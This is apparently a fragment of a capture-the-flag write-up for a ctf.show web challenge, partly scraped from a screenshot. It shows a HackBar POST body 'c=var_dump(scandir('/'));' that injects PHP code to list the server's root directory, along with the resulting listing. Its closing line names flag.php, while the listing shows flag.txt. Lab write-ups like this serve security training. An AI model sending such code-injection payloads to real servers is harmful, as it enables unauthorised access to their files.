 array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8) "flag.txt" [7]=> string(4) "home" [8]=>
string(3) "lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4) "sbin" [16]=> string(3) "srv"
[17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://5c31f956-5252-4fd5-b475-d498194c6baa.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=var_dump(scandir('/'));
直接查看根目录，发现在flag.php